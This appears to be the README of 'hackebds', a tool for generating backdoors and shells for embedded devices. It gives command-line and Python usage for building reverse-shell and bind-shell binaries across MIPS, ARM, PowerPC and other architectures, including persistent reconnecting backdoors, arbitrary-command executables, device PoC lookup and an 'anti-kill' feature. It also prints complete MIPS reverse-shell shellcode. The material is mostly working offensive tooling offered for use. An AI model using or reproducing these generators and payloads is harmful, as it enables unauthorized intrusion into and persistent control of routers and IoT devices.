hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shell_file -shell bash or hackebds -lhost 127.0.0.1 -lport 8081 -arch armelv7 -res reverse_shell_file -shell bashIf you need to generate a backdoor and constantly create reverse shells (the CPU occupied by the test is about% 8)
hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shell_file -shell bash -power or hackebds -lhost 127.0.0.1 -lport 8081 -arch armelv7 -res reverse_shell_file -shell bash -powerIf you need to create a reverse shell every 5 seconds
hackebds -reverse_ip 127.0.0.1 -reverse_port 9999 -arch mipsel -res reverse_shell_file -power -sleep 5 or hackebds -lhost 127.0.0.1 -lport 9999 -arch mipsel -res reverse_shell_file -power -sleep 5hackebds -bind_port 8080 -passwd 1234 -arch mips -model DIR-823 -res bind_shellCreate bind_shell to monitor the shell as sh, -power fuction can give -shell bash
hackebds -bind_port 8081 -arch armelv7 -res bind_shell -passwd 1231 -powerThe bind_shell process will not stop after being disconnected, and supports repeated connections (currently this function is not supported by powerpc and sparc series)
Generate cmd_file function is updated. Only need to specify the - cmd parameter to generate programs for various architectures to execute corresponding commands , -envp Environment variables are separated by commas
hackebds -cmd "ls -al /" -arch powerpc -res cmd_fileThe list relationship between the output model and the architecture is added to the function of generating the back door of the specified model to facilitate the user to observe and modify. The output information will be enhanced after version 0.3.5, such as (100+ device information, POC80+or so): Function of equipment Architecture of equipment Device CPU manufacturer Device CPU model WEB service program of the device Device default SSH service support Can monitoring be realized Device default telnet user password Device sdk support Openwrt support for devices Whether the device is vulnerable POC output
hackebds -lAdded retrieval of device information, using - s to search for the - model parameter. This search is fuzzy and case insensitive. Try to use lowercase when inputting, and finally output the device information with the highest matching degree with the input(The introduction of EXP and POC in version 0.3.7)
If the following error occurs
hackebds: error: argument -model: expected one argument
Please set all parameters to lowercase or lowercase mixed with uppercase. I guess it is due to the conflict between python and bash in the interpretation of uppercase and lowercase letters
hackebds -model ex200 -sIf the following warning occurs during command output
/usr/local/lib/python3.8/dist-packages/fuzzywuzzy/fuzz.py:11: UserWarning: Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove this warning warnings.warn('Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove this warning')
If the following warning occurs during command output, you can use the following command to install python-levenshtein. After installation, the command retrieval speed can be increased by about 4 times
pip install python-levenshteinThe POC corresponding to the generated device can use - p or -- poc, which may be python scripts, commands, etc., and may need to be modified by yourself
hackebds -model ex200 -pAdded search for CVE
hackebds -CVE CVE-2019-17621If a vulnerability is found in the test and you want to add the basic information of a new device to this tool, you can use the - add function for POC files or "/tmp/model_tree_info/" The format of the directory directory of the new device under the info/directory can refer to the standard generated format. After the insertion, you can use the tool search and POC generation functions,Finally, if you need to fill in the POC file information, you can put it in "/tmp/model_tree_info/xxx/POC" directory will be read if retrieved again
hackebds -addIf there are device information errors, POC errors, or you want to integrate your collected device information with vulnerabilities, please contact me [email protected]
-
Generate backdoor programs of various architectures, encapsulate pure shellcode, and successfully connect to the shell
>>> from hackebds import *
>>> mipsel_backdoor(reverse_ip,reverse_port)
>>> mips_backdoor(reverse_ip,reverse_port)
>>> aarch64_backdoor(reverse_ip,reverse_port)
>>> armelv5_backdoor(reverse_ip,reverse_port)
>>> armelv7_backdoor(reverse_ip,reverse_port)
>>> armebv5_backdoor(reverse_ip,reverse_port)
>>> armebv7_backdoor(reverse_ip,reverse_port)
>>> mips64_backdoor(reverse_ip,reverse_port)
>>> mips64el_backdoor(reverse_ip,reverse_port)
>>> x86el_backdoor(reverse_ip,reverse_port)
>>> x64el_backdoor(reverse_ip, reverse_port)
>>> sparc32.sparc_backdoor(reverse_ip, reverse_port)#big endian
>>> sparc64.sparc_backdoor(reverse_ip, reverse_port)#big endian
>>> powerpc_info.powerpc_backdoor(reverse_ip, reverse_port)
>>> powerpc_info.powerpcle_backdoor(reverse_ip, reverse_port)
>>> powerpc_info.powerpc64_backdoor(reverse_ip, reverse_port)
>>> powerpc_info.powerpc64le_backdoor(reverse_ip, reverse_port)
>>> x86_bind_shell(listen_port, passwd)
>>> x64_bind_shell(listen_port, passwd)
>>> armelv7_bind_shell(listen_port, passwd)
>>> aarch64_ bind_ shell(listen_port, passwd)
>>> mips_bind_shell(listen_port, passwd)
>>> mipsel_bind_shell(listen_port, passwd)
>>> sparc32.sparc_bind_shell(listen_port, passwd)
>>> powerpc_info.powerpc_bind_shell(listen_port, passwd)
(Note that the maximum password length is 4 characters for x86(32bits) and 8 characters for x64(64bits))
>>> mipsel_backdoor("127.0.0.1",5566)
[+] reverse_ip is: 127.0.0.1
[+] reverse_port is: 5566
[*] waiting 3s
[+] mipsel_backdoor is ok in current path ./
>>>
>>> from hackebds import *
>>> x86_bind_shell(4466,"doud")
[+] bind port is set to 4466
[+] passwd is set to 'doud'
0x0000000064756f64
[*] waiting 3s
[+] x86_bind_shell is ok in current path ./
>>>
Then connect to the port bound to the device (password exists)
- Generates the use-back shellcode (no free) null bytes corresponding to various architectures
>>> from hackebds import *
>>> mipsel_reverse_sl(reverse_ip,reverse_port)
>>> mips_reverse_sl(reverse_ip,reverse_port)
>>> aarch64_reverse_sl(reverse_ip,reverse_port)
>>> armelv5_reverse_sl(reverse_ip,reverse_port)
>>> armelv7_reverse_sl(reverse_ip,reverse_port)
>>> armebv5_reverse_sl(reverse_ip,reverse_port)
>>> armebv7_backdoor(reverse_ip,reverse_port)
>>> mips64_reverse_sl(reverse_ip,reverse_port)
>>> mips64el_reverse_sl(reverse_ip,reverse_port)
>>> android_aarch64_backdoor(reverse_ip,reverse_port)
>>> x86el_reverse_sl(reverse_ip,reverse_port)
>>> x64el_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppc_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppcle_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppc64_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppc64le_reverse_sl(reverse_ip,reverse_port)
example:
>>> from hackebds import *
>>> shellcode=mipsel_reverse_sl("127.0.0.1",5566)
[+] No NULL byte shellcode for hex(len is 264):
\xfd\xff\x19\x24\x27\x20\x20\x03\xff\xff\x06\x28\x57\x10\x02\x34\xfc\xff\xa4\xaf\xfc\xff\xa5\x8f\x0c\x01\x01\x01\xfc\xff\xa2\xaf\xfc\xff\xb0\x8f\xea\x41\x19\x3c\xfd\xff\x39\x37\x27\x48\x20\x03\xf8\xff\xa9\xaf\xff\xfe\x19\x3c\x80\xff\x39\x37\x27\x48\x20\x03\xfc\xff\xa9\xaf\xf8\xff\xbd\x27\xfc\xff\xb0\xaf\xfc\xff\xa4\x8f\x20\x28\xa0\x03\xef\xff\x19\x24\x27\x30\x20\x03\x4a\x10\x02\x34\x0c\x01\x01\x01\xf7\xff\x85\x20\xdf\x0f\x02\x24\x0c\x01\x01\x01\xfe\xff\x19\x24\x27\x28\x20\x03\xdf\x0f\x02\x24\x0c\x01\x01\x01\xfd\xff\x19\x24\x27\x28\x20\x03\xdf\x0f\x02\x24\x0c\x01\x01\x01\x69\x6e\x09\x3c\x2f\x62\x29\x35\xf8\xff\xa9\xaf\x97\xff\x19\x3c\xd0\x8c\x39\x37\x27\x48\x20\x03\xfc\xff\xa9\xaf\xf8\xff\xbd\x27\x20\x20\xa0\x03\x69\x6e\x09\x3c\x2f\x62\x29\x35\xf4\xff\xa9\xaf\x97\xff\x19\x3c\xd0\x8c\x39\x37\x27\x48\x20\x03\xf8\xff\xa9\xaf\xfc\xff\xa0\xaf\xf4\xff\xbd\x27\xff\xff\x05\x28\xfc\xff\xa5\xaf\xfc\xff\xbd\x23\xfb\xff\x19\x24\x27\x28\x20\x03\x20\x28\xa5\x03\xfc\xff\xa5\xaf\xfc\xff\xbd\x23\x20\x28\xa0\x03\xff\xff\x06\x28\xab\x0f\x02\x34\x0c\x01\x01\x01
Tests can leverage chips and architectures
Mips: MIPS 74kc V4.12 big endian, MIPS 24kc V5.0 little endian (Ralink SoC) like MediaTek MT7621 Ingenic Xburst V0.0 FPU V0.0 little endian
Armv7: Allwinner(全志)V3s
Armv8: Qualcomm Snapdragon 660 BCM2711
Powerpc, sparc: qemu
2022.4.19 Added support for aarch64 null-byte reverse_shellcode
2022.4.30 Reduced amount of code using functions and support python3
2022.5.5 0.0.8 version Solved the bug that mips_reverse_sl and mipsel_reverse_sl were not enabled, added mips64_backdoor, mips64_reverse_sl generation and mips64el_backdoor, mips64el_reverse_sl generation
2022.5.21 0.0.9 version changed the generation method of armel V5 backdoor and added the specified generation of riscv-v64 backdoor
2022.6.27 0.1.0 Added Android backdoor generation
2022.10.26 0.1.5 Fixed some problems and added some automatic generation functions of bindshell specified port passwords
2022.10.27 0.1.6 Add support armv7el_bind_shell(2022.10.27)
2022.11.1 Removed the generation sleep time of shellcode, and added mips_ bind_ Shell, reverse of x86 and x64 small end_ shell_ Backdoor, the mips that are expected to be interrupted by mips_ bind_ Shell, which solves the error of password logic processing in the bindshell in mips
2022.11.2 Joined aarch64_ bind_ shell 2022.11.2 Support command line generation backdoor and shell code, characterized by light, small, efficient and fast
2022.12.6 0.2.8 Add sparc_bind_shell && powerpc_bind_shell ,fix some bug
2022.12.26 0.2.9 Added the program function of generating specified commands, and added executable permissions after generating files
2023.1.6 0.3.0 repaired cmd_ The file generates the function bug of executing the specified command program, and adds the model ->arch list, Android bind_ Shell file
2023.1.16 0.3.1 Added bash reverse_ Shell. At present, this tool only supports sh and bash. The - l function is added to list the relationship between device model and architecture, and the - power function is added to generate a more powerful reverse_ shell_ File, which realizes the continuous creation of reverse shell links without killing the program. Currently, the - power function only supports reverse_ shell_ file
2023.1.29 0.3.3 -The power function adds support for bind_shell, bind_shell is more stable, and fixes some bugs in the execution of bind_shell and cmd_file files of the aarch64 architecture
2023.3.7 0.3.6 Added support for the mipsn32 architecture (this architecture may be encountered in devices such as zyxel firewalls)
2023.5.30 add the retrieval of CVE and output the content of EXP and POC files in the device information
2023.11.11 Fixed the issue of armv5 series backdoors not being able to generate shells in Vitogate_300 The rear doors are operating normally,Simplified reverse_ Command parameters such as IP can be used with - lhost and - lport, Added some device vulnerabilities
Support the backend of the loongarch64 architecture and the generation of the bind_shell program (binutils has been integrated into the mainline, but cannot be installed directly through apt)
Improve the generation of power_bind_shell backdoors of powerpc and sparc series
Add anti-kill function for backdoor programs
CVE-2021-29921 The tool is a complete client program. This vulnerability will not affect the use of the tool. If you want to fix it, please run the tool in python 3.9 and above
CVE-2022-40023 DOS_attack pip install -U mako (The vulnerability does not apply to this tool)
CVE-2021-20270 DOS_attack pip install -U pygments (The vulnerability does not apply to this tool)
0.2.5 Version Repair directory traversal in the specified model








